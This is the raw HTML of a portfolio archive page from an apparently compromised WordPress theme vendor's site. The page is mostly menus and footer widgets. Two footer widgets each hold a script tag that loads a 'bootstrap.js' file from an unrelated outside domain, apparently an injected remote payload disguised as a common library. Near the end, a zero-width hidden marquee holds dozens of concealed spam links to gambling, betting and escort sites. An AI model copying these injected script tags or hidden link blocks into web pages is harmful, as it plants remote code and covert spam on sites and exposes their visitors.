		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
	<section id="content" class=" full-width" style="width: 100%;">
		
<div class="fusion-portfolio fusion-portfolio-archive fusion-portfolio-layout-grid fusion-portfolio-two fusion-portfolio-rollover fusion-portfolio-paging-infinite">

		
	<div class="fusion-portfolio-wrapper" data-picturesize="auto" data-pages="1" style="margin:calc(var(--portfolio_archive_column_spacing) / -2);">

		
					
							
				<article class="fusion-portfolio-post post-192  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

										
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="940" height="600" src="https://themes-coder.com/wp-content/uploads/2012/07/portfolio_5.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://themes-coder.com/portfolio-items/suspendisse-pharetra-urna/">Suspende Phara Urna</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://themes-coder.com/wp-content/uploads/2012/07/portfolio_5.jpg" data-options="" data-id="192" data-rel="iLightbox[gallery]" data-title="portfolio_5" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://themes-coder.com/portfolio-items/suspendisse-pharetra-urna/">
						Suspende Phara Urna					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://themes-coder.com/portfolio_category/cat2/" rel="tag">Cat 2</a>, <a href="https://themes-coder.com/portfolio_category/cat3/" rel="tag">Cat 3</a>, <a href="https://themes-coder.com/portfolio_category/cat4/" rel="tag">Cat 4</a></div>					
		
						<a class="fusion-link-wrapper" href="https://themes-coder.com/portfolio-items/suspendisse-pharetra-urna/" aria-label="Logo Design"></a>
	</div>
</div>
</div>

						
																			<span class="entry-title rich-snippet-hidden">Suspende Phara Urna</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://themes-coder.com/author/themescoder/" title="Posts by Saqib Ali" rel="author">Saqib Ali</a></span></span><span class="updated rich-snippet-hidden">2012-07-31T16:43:55+00:00</span>													
										
				</article><!-- end portfolio-post -->

					
	</div><!-- end portfolio-wrapper -->

				
	</div><!-- end fusion-portfolio -->
	</section>
							
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://musaeroglu.com.tr/" title="casino levant">casino levant</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.sanitainsicilia.it/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://drvipangupta.com/" title="jojobet">jojobet</a><a href="https://akademik.nurulfikri.ac.id" title="jojobet giriş">jojobet giriş</a><a href="https://lingo.iitgn.ac.in/" title="Holiganbet">Holiganbet</a><a href="https://coffe.kiev.ua/" title="klasbahis">klasbahis</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://specialplatinumcars.com/" title="sekabet">sekabet</a><a href="https://luckylee.ru/" title="holiganbet">holiganbet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://1stplaceidaho.com/" title="Artemisbet ">Artemisbet </a><a href="https://soundandvision.com.mt/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.maskit.co.id/" title="Casibom">Casibom</a><a href="https://www.offshorephysiotorquay.com.au/" title="cratosroyalbet">cratosroyalbet</a><a href="https://vividgroup.in/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://a2zdental.com.au/" title="holiganbet">holiganbet</a><a href="https://folpak.com/" title="jojobet">jojobet</a><a href="https://www.aloviecnha.com/" title="holiganbet">holiganbet</a><a href="https://seesound.es/" title="holiganbet">holiganbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://www.roshansanthalia.com/" title="betwild">betwild</a><a href="https://manpoweragency.ae/" title="setrabet">setrabet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="hiltonbet">hiltonbet</a><a href="https://thumuadocuhaiphong.com/" title="matbet">matbet</a><a href="https://sicet.sliit.lk/" title="casibom">casibom</a><a href="https://lrfzim.com/" title="jojobet">jojobet</a><a href="https://lrfzim.com/" title="jojobet giriş">jojobet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://didatech.com.br/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="http://abafe.org.br/" title="jojobet">jojobet</a><a href="http://abafe.org.br/" title="jojobet giriş">jojobet giriş</a><a href="https://theminihints.com/" title="casibom">casibom</a><a href="https://theminihints.com/" title="casibom giriş">casibom giriş</a><a href="https://g-tech.com.tr/" title="marsbahis">marsbahis</a><a href="http://ekctc.edu.in/" title="marsbahis">marsbahis</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="marsbahis">marsbahis</a><a href="https://linerlaw.com/" title="jojobet 